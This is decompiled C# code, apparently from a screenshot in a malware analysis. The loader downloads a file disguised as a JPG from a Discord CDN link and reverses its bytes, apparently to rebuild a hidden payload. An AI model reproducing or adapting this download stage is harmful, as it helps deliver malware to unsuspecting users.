 66 // Token: 0x17000001 RID: 1
67 // (get) Token: 0x06000005 RID: 5 RVA: 0x0000224C File Offset: 0x0000044C
68 private static byte[] Buffers
69 {
70 get
71 {
72 try
73 {
74 ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
75 }
76 catch
77 {
78 }
79 byte[] array = new BinaryReader(WebRequest.Create("https://cdn.discordapp.com/
attachments/946756884856197203/953563269824671784/br_Exdkgugq.jpg").GetResponse().GetResponseStream
()).ReadBytes(85883727);
80 Array.Reverse(array, 0, array.Length);
81 return array;
82 }
83 }